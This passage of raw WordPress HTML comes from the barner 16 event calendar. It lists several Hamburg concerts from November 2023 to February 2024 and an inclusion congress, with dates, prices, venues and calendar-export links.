	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240224T193000/20240224T193000&#038;text=Sounddrops%20%26%23038%3B%20Home&#038;details=%3Ch2+class%3D%22wp-block-heading+has-light-green-cyan-color+has-text-color+has-link-color%22%3EHOME+x+Sounddrops+-+Fr%C3%BChjahrskonzert%3C%2Fh2%3E%3Cp%3E%3Cstrong%3EHOME%3C%2Fstrong%3E%3Cbr+%2F%3EDer+Jazz-+und+Popchor+Chor+HOME+pr%C3%A4sentiert+Songs+aus+seinem+neuen+Programm+%22Crazy%22.+Verschiedene+Songs+in+eigenen+Arrangements+setzen+sich+mit+dem+Begriff+%E2%80%9ECrazy%E2%80%9C+auseinander+und+zeigen+eine+breite+musikalische+und+thematische+Vielfalt.%3Cbr+%2F%3E%3Cbr+%2F%3E%3Cstrong%3ESOUNDDROPS%3C%2Fstrong%3E%3Cbr+%2F%3EDie+Sounddrops+singen+vor+allem+Pop-+und+Jazzsongs%2C+haben+aber+keine+Ber%C3%BChrungs%C3%A4ngste+mit+anderen+Stilen.+So+sind+neben+Coverversionen+von+Bastille%2C+den+Beatles%2C+Leonard+Cohen%2C+Coldplay%2C+Jamie+Cullum%2C+Eurythmics%2C+Imogen+Heap%2C+Peter+Gabriel%2C+Nora+Jones%2C+Pentatonix+u.a.+auch+mal+schwedische+Volkslieder+oder+klassische+St%C3%BCcke+in+ihren+Programmen+zu+h%C3%B6ren.%3C%2Fp%3E+%3Cp%3EEinlass%3A+19.00+Uhr+%2F+Beginn%3A+19.30+Uhr%3C%2Fp%3E+%3Cp+class%3D%22has-light-green-cyan-color+has-text-color+has-link-color+has-large-font-size%22%3E%3Cstrong%3E-+AUSVERKAUFT+-%3C%2Fstrong%3E%3C%2Fp%3E+%3Ch+%28Zeige+vollst%C3%A4ndige+Veranstaltung-Beschreibung+hier+an%3A+https%3A%2F%2Fbarner16.de%2Fevent%2Fsounddrops-lag-jazzhall-1%29&#038;location=JazzHall,%20Harvestehuder%20Weg%2012,%20Hamburg,%2020148,%20Deutschland&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://barner16.de"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Kalender									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

	</div><!-- .entry-content -->

	
</article><!-- #post-11879 -->

<article id="post-11195" class="post-11195 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-konzert tag-oeffentlich tribe_events_cat-konzert cat_konzert">
		<header class="entry-header">
		<h2 class="entry-title"><a href="https://barner16.de/event/lmb-weihnachtsmarkt-santa-pauli" rel="bookmark">The Living Music Box</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://barner16.de/event/lmb-weihnachtsmarkt-santa-pauli">
				<img width="600" height="834" src="https://barner16.de/wp-content/uploads/2023/11/LMB-pauli-1.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="The Living Music Box auf dem Santa Pauli-Weihnachtsmarkt" decoding="async" loading="lazy" srcset="https://barner16.de/wp-content/uploads/2023/11/LMB-pauli-1.jpg 600w, https://barner16.de/wp-content/uploads/2023/11/LMB-pauli-1-216x300.jpg 216w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			24. November 2023		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				ab			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				19:00			</span>
		
									<span class="tribe-events-schedule__separator tribe-events-schedule__separator--time">
					 bis 				</span>
			
							<span class="tribe-events-schedule__time tribe-events-schedule__time--end">
					20:00				</span>
			
						</p>
</div>


<div  class="tribe-events-single-section tribe-events-section-category tribe-clearfix" >
	<dt class="tribe-events-event-categories-label">Veranstaltungskategorie:</dt> <dd class="tribe-events-event-categories"><a href="https://barner16.de/events/kategorie/konzert" rel="tag">Konzert</a></dd></div>


<div class="tribe-events-event-image"><img loading="lazy" decoding="async" width="600" height="834" src="https://barner16.de/wp-content/uploads/2023/11/LMB-pauli-1.jpg" class="attachment-full size-full wp-post-image" alt="The Living Music Box auf dem Santa Pauli-Weihnachtsmarkt" srcset="https://barner16.de/wp-content/uploads/2023/11/LMB-pauli-1.jpg 600w, https://barner16.de/wp-content/uploads/2023/11/LMB-pauli-1-216x300.jpg 216w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>


<p>Die <strong><em>barner 16</em></strong> präsentiert <a href="https://barner16.de/bands/the-living-music-box" data-type="link" data-id="https://barner16.de/bands/the-living-music-box"><strong>The Living Music Box</strong></a> auf Hamburgs geilsten Weihnachtsmarkt.</p>



<p>Mit unverwechselbarem Charme und einer großen Portion Leidenschaft präsentiert die Band Cover-Versionen aus über fünf Jahrzehnten Musikgeschichte und erweckt somit alte Erinnerungen zum Leben. Die ausgefeilten Arrangements, der mehrstimmige Gesang und das instrumentale Können der Musiker sind zu einem Markenzeichen geworden und lassen jedes Liveset zu einem Erlebnis werden. Zur Adventszeit sind natürlich auch weihnachtliche Lieder dabei.</p>



<p>Auf dem Santa Pauli-Weihnachtsmarkt verschwimmen freitags zwischen 16 und 1 Uhr die Grenzen zwischen klassischer Weihnachtstradition und frivolem Kiezleben. Der Auftritt von <strong>The Living Music</strong> ist im Programm unter <strong><em>barner 16</em></strong> vermerkt.</p>


<div  class="tribe-block tribe-block__event-price" >
			<span class="tribe-block__event-price__cost"> Kostenlos </span>
		</div>


<div  class="tribe-block tribe-block__event-website" >
	<a
		href="https://spielbudenplatz.eu/erleben/events/barner-16-living-music-box"
		target="_self"
			>
		Link zur Veranstaltung	</a>
</div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading" id="veranstaltungsort">Veranstaltungsort</h5>


<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
	
<div class="tribe-block__venue__meta">
	<div class="tribe-block__venue__name">
		<h3>Goldbekhaus</h3>
	</div>

	
						<address class="tribe-block__venue__address">
				<span class="tribe-address">

<span class="tribe-street-address">Moorfuhrtweg 9</span>
	
		<br>
		<span class="tribe-locality">Hamburg</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">22301</span>

	<span class="tribe-country-name">Deutschland</span>

</span>

									<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Moorfuhrtweg+9+Hamburg+22301+Deutschland" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>							</address>
		
					<span class="tribe-block__venue__phone">+49 40 278702-0</span><br />
		
					<span class="tribe-block__venue__website"><a href="https://www.goldbekhaus.de" target="_self" rel="external">Veranstaltungsort-Website anzeigen</a></span><br />
			
	</div>
	
	</div>


	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="Zeige Links an um Veranstaltungen zu deinem Kalender hinzuzufügen"
						>
							Zum Kalender hinzufügen						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20231124T190000/20231124T200000&#038;text=The%20Living%20Music%20Box&#038;details=%3Cp%3EDie+%3Cstrong%3E%3Cem%3Ebarner+16%3C%2Fem%3E%3C%2Fstrong%3E+pr%C3%A4sentiert+%3Ca+href%3D%22https%3A%2F%2Fbarner16.de%2Fbands%2Fthe-living-music-box%22+data-type%3D%22link%22+data-id%3D%22https%3A%2F%2Fbarner16.de%2Fbands%2Fthe-living-music-box%22%3E%3Cstrong%3EThe+Living+Music+Box%3C%2Fstrong%3E%3C%2Fa%3E+auf+Hamburgs+geilsten+Weihnachtsmarkt.%3C%2Fp%3E+%3Cp%3EMit+unverwechselbarem+Charme+und+einer+gro%C3%9Fen+Portion+Leidenschaft+pr%C3%A4sentiert+die+Band+Cover-Versionen+aus+%C3%BCber+f%C3%BCnf+Jahrzehnten+Musikgeschichte+und+erweckt+somit+alte+Erinnerungen+zum+Leben.+Die+ausgefeilten+Arrangements%2C+der+mehrstimmige+Gesang+und+das+instrumentale+K%C3%B6nnen+der+Musiker+sind+zu+einem+Markenzeichen+geworden+und+lassen+jedes+Liveset+zu+einem+Erlebnis+werden.+Zur+Adventszeit+sind+nat%C3%BCrlich+auch+weihnachtliche+Lieder+dabei.%3C%2Fp%3E+%3Cp%3EAuf+dem+Santa+Pauli-Weihnachtsmarkt+verschwimmen+freitags+zwischen+16+und+1+Uhr+die+Grenzen+zwischen+klassischer+Weihnachtstradition+und+frivolem+Kiezleben.+Der+Auftritt+von+%3Cstrong%3EThe+Living+Music%3C%2Fstrong%3E+ist+im+Programm+unter+%3Cstrong%3E%3Cem%3Ebarner+16%3C%2Fem%3E%3C%2Fstrong%3E%3C%2Fp%3E+%28Zeige+vollst%C3%A4ndige+Veranstaltung-Beschreibung+hier+an%3A+https%3A%2F%2Fbarner16.de%2Fevent%2Flmb-weihnachtsmarkt-santa-pauli%29&#038;location=Santa%20Pauli,%20Spielbudenplatz,%20Hamburg,%2020359,%20Deutschland&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://barner16.de"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Kalender									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

	</div><!-- .entry-content -->

	
</article><!-- #post-11195 -->

<article id="post-11153" class="post-11153 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-konzert tag-oeffentlich tribe_events_cat-konzert cat_konzert">
		<header class="entry-header">
		<h2 class="entry-title"><a href="https://barner16.de/event/sounddrops-lag-wfmb-hh" rel="bookmark">Sounddrops</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://barner16.de/event/sounddrops-lag-wfmb-hh">
				<img width="1000" height="649" src="https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="Sounddrops im resonanzraum" decoding="async" loading="lazy" srcset="https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum.jpg 1000w, https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-300x195.jpg 300w, https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-768x498.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			27. November 2023		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				ab			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				19:00			</span>
		
			</p>
</div>


<div  class="tribe-events-single-section tribe-events-section-category tribe-clearfix" >
	<dt class="tribe-events-event-categories-label">Veranstaltungskategorie:</dt> <dd class="tribe-events-event-categories"><a href="https://barner16.de/events/kategorie/konzert" rel="tag">Konzert</a></dd></div>


<div class="tribe-events-event-image"><img loading="lazy" decoding="async" width="1000" height="649" src="https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum.jpg" class="attachment-full size-full wp-post-image" alt="Sounddrops im resonanzraum" srcset="https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum.jpg 1000w, https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-300x195.jpg 300w, https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-768x498.jpg 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>


<p>Ein Konzert mit den <strong><a href="https://barner16.de/bands/sounddrops" data-type="page" data-id="471">Sounddrops</a></strong> im Rahmen des Fachkongresses <em><a href="https://www.lag-wfbm-hamburg.de/startseite#section-id-6" data-type="link" data-id="https://www.lag-wfbm-hamburg.de/startseite#section-id-6" target="_blank" rel="noreferrer noopener">Inklusion ist Mehrwert</a> </em>von der Landesarbeitsgemeinschaft <em>Werkstätten für behinderte Menschen</em> in Hamburg.</p>



<p>Der Fachkongress selber findet am 27. und 28. November 2023 in Hamburg-Hammerbrook statt. Neben praxisnahen Fachvorträgen, Podiumsdiskussionen zu fachpolitisch brandaktuellen Themen mit spannenden Teilnehmer_innen wartet auch ein faszinierendes Rahmenprogramm auf Sie. Produkte und Produktionen aus Kunst und Kultur, Musik und Theater zeigen einmal mehr die Vielfalt der Werkstätten.</p>



<p>Einlass: 18 Uhr / Beginn: 19 Uhr</p>


<div  class="tribe-block tribe-block__event-price" >
			<span class="tribe-block__event-price__cost"> 16€ – 20€ </span>
				<span class="tribe-block__event-price__description">Eintritt</span>
	</div>


<div  class="tribe-block tribe-block__event-website" >
	<a
		href="https://www.resonanzraum.club/de/programm.html?y=2023&#038;m=11&#038;event=2610"
		target="_self"
			>
		Link zur Veranstaltung und Vorverkauf	</a>
</div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading" id="veranstaltungsort">Veranstaltungsort des Konzerts</h5>


<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
	
<div class="tribe-block__venue__meta">
	<div class="tribe-block__venue__name">
		<h3>Goldbekhaus</h3>
	</div>

	
						<address class="tribe-block__venue__address">
				<span class="tribe-address">

<span class="tribe-street-address">Moorfuhrtweg 9</span>
	
		<br>
		<span class="tribe-locality">Hamburg</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">22301</span>

	<span class="tribe-country-name">Deutschland</span>

</span>

									<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Moorfuhrtweg+9+Hamburg+22301+Deutschland" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>							</address>
		
					<span class="tribe-block__venue__phone">+49 40 278702-0</span><br />
		
					<span class="tribe-block__venue__website"><a href="https://www.goldbekhaus.de" target="_self" rel="external">Veranstaltungsort-Website anzeigen</a></span><br />
			
	</div>
	
	</div>


	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="Zeige Links an um Veranstaltungen zu deinem Kalender hinzuzufügen"
						>
							Zum Kalender hinzufügen						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20231127T190000/20231127T190000&#038;text=Sounddrops&#038;details=%3Cp%3EEin+Konzert+mit+den+%3Cstrong%3E%3Ca+href%3D%22https%3A%2F%2Fbarner16.de%2Fbands%2Fsounddrops%22+data-type%3D%22page%22+data-id%3D%22471%22%3ESounddrops%3C%2Fa%3E%3C%2Fstrong%3E+im+Rahmen+des+Fachkongresses+%3Cem%3E%3Ca+href%3D%22https%3A%2F%2Fwww.lag-wfbm-hamburg.de%2Fstartseite%23section-id-6%22+data-type%3D%22link%22+data-id%3D%22https%3A%2F%2Fwww.lag-wfbm-hamburg.de%2Fstartseite%23section-id-6%22+target%3D%22_blank%22+rel%3D%22noreferrer+noopener%22%3EInklusion+ist+Mehrwert%3C%2Fa%3E+%3C%2Fem%3Evon+der+Landesarbeitsgemeinschaft+%3Cem%3EWerkst%C3%A4tten+f%C3%BCr+behinderte+Menschen%3C%2Fem%3E+in+Hamburg.%3C%2Fp%3E+%3Cp%3EDer+Fachkongress+selber+findet+am+27.+und+28.+November+2023+in+Hamburg-Hammerbrook+statt.+Neben+praxisnahen+Fachvortr%C3%A4gen%2C+Podiumsdiskussionen+zu+fachpolitisch+brandaktuellen+Themen+mit+spannenden+Teilnehmer_innen+wartet+auch+ein+faszinierendes+Rahmenprogramm+auf+Sie.+Produkte+und+Produktionen+aus+Kunst+und+Kultur%2C+Musik+und+Theater+zeigen+einmal+mehr+die+Vielfalt+der+Werkst%C3%A4tten.%3C%2Fp%3E+%3Cp%3EEinlass%3A+18+Uhr+%2F+Beginn%3A+19+Uhr%3C%2Fp%3E+%3Cdiv+style%3D%22height%3A50px%22+aria-hidden%3D%22true%22+class%3D%22wp-+%28Zeige+vollst%C3%A4ndige+Veranstaltung-Beschreibung+hier+an%3A+https%3A%2F%2Fbarner16.de%2Fevent%2Fsounddrops-lag-wfmb-hh%29&#038;location=resonanzraum,%20Feldstraße%2066,%20Hamburg,%2020359&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://barner16.de"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Kalender									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>




<h5 class="wp-block-heading" id="veranstaltungsort">Veranstalter</h5>


<div  class="tribe-block tribe-block__organizer__details tribe-clearfix" >
	<div class="tribe-block__organizer__title">
		<h3>LAG WfbM Hamburg</h3>
	</div>
			<p class="tribe-block__organizer__phone">+49 40 42868-9032</p>
				<p class="tribe-block__organizer__website"><a href="https://www.lag-wfbm-hamburg.de" target="_self" rel="external">Veranstalter-Website anzeigen</a></p>
				<p class="tribe-block__organizer__email">&#105;&#110;f&#111;&#064;&#108;&#097;&#103;-wfb&#109;-ha&#109;&#098;&#117;r&#103;.d&#101;</p>
	</div>
	</div><!-- .entry-content -->

	
</article><!-- #post-11153 -->

<article id="post-11161" class="post-11161 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-kongress tag-konzert tribe_events_cat-kongress tribe_events_cat-konzert cat_kongress cat_konzert">
		<header class="entry-header">
		<h2 class="entry-title"><a href="https://barner16.de/event/lag-wfmb-hh" rel="bookmark">Inklusion ist Mehrwert</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://barner16.de/event/lag-wfmb-hh">
				<img width="1000" height="561" src="https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="Potrait der Band Camera Obscura" decoding="async" loading="lazy" srcset="https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000.jpg 1000w, https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000-300x168.jpg 300w, https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000-768x431.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			27. November 2023		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				ab			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				9:00			</span>
		
									<span class="tribe-events-schedule__separator tribe-events-schedule__separator--time">
					 bis 				</span>
			
							<span class="tribe-events-schedule__date tribe-events-schedule__date--end">
					28. November 2023				</span>

									<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
						ab					</span>
					<span class="tribe-events-schedule__time tribe-events-schedule__time--end">
						9:00					</span>
				
			
						</p>
</div>


<div  class="tribe-events-single-section tribe-events-section-category tribe-clearfix" >
	<dt class="tribe-events-event-categories-label">Veranstaltungskategorien:</dt> <dd class="tribe-events-event-categories"><a href="https://barner16.de/events/kategorie/kongress" rel="tag">Kongress</a>, <a href="https://barner16.de/events/kategorie/konzert" rel="tag">Konzert</a></dd></div>


<div class="tribe-events-event-image"><img loading="lazy" decoding="async" width="1000" height="561" src="https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000.jpg" class="attachment-full size-full wp-post-image" alt="Potrait der Band Camera Obscura" srcset="https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000.jpg 1000w, https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000-300x168.jpg 300w, https://barner16.de/wp-content/uploads/2023/05/CameraObscura1000-768x431.jpg 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>


<p>Ein Fachkongress der Landesarbeitsgemeinschaft Werkstätten für behinderte Menschen in Hamburg.<br>Neben praxisnahen Fachvorträgen, Podiumsdiskussionen zu fachpolitisch brandaktuellen Themen mit spannenden Teilnehmer_innen wartet auch ein faszinierendes Rahmenprogramm auf Sie. Produkte und Produktionen aus Kunst und Kultur, Musik und Theater zeigen einmal mehr die Vielfalt der Werkstätten.</p>



<p>Musikalisches Programm mit Beteiligung der <strong>barner 16</strong> am Montag, den 27.11.:<br>11.45-12.30 Uhr &#8211;<strong> <a rel="noreferrer noopener" href="https://barner16.de/bands/camera-obscura" data-type="page" data-id="7623" target="_blank">Camera Obscura</a></strong>/ Tanzkompanie/ <a rel="noreferrer noopener" href="https://www.minotauros-kompanie.de" data-type="link" data-id="https://www.minotauros-kompanie.de" target="_blank">Minotaurus</a></p>



<p>Musikalisches Programm mit Beteiligung der <strong>barner 16</strong> am Dienstag, den 28.11.:<br>11.45-12.30 Uhr &#8211; <strong><a rel="noreferrer noopener" href="https://youtu.be/o8eZgzyHxeg" data-type="link" data-id="https://youtu.be/o8eZgzyHxeg" target="_blank">Camera Obscura</a></strong>/ Tanzkompanie/ <a rel="noreferrer noopener" href="https://www.youtube.com/@minotauroskompanie5603" data-type="link" data-id="https://www.youtube.com/@minotauroskompanie5603" target="_blank">Minotaurus</a><br>16.45-17.00 Uhr &#8211; Abschluss auf dem Roten Sofa mit Musik von <strong>Stella Edler &amp; Carsten Schnathorst</strong></p>


<div  class="tribe-block tribe-block__event-price" >
			<span class="tribe-block__event-price__cost"> 250€ – 450€ </span>
				<span class="tribe-block__event-price__description">Teilnahmegebühr  zzgl. 19 % MwSt.</span>
	</div>


<div  class="tribe-block tribe-block__event-website" >
	<a
		href="https://www.lag-wfbm-hamburg.de/startseite#section-id-6"
		target="_self"
			>
		Link zum kompletten Kongress-Programm	</a>
</div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading" id="veranstaltungsort">Veranstaltungsort</h5>


<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
	
<div class="tribe-block__venue__meta">
	<div class="tribe-block__venue__name">
		<h3>Goldbekhaus</h3>
	</div>

	
						<address class="tribe-block__venue__address">
				<span class="tribe-address">

<span class="tribe-street-address">Moorfuhrtweg 9</span>
	
		<br>
		<span class="tribe-locality">Hamburg</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">22301</span>

	<span class="tribe-country-name">Deutschland</span>

</span>

									<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Moorfuhrtweg+9+Hamburg+22301+Deutschland" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>							</address>
		
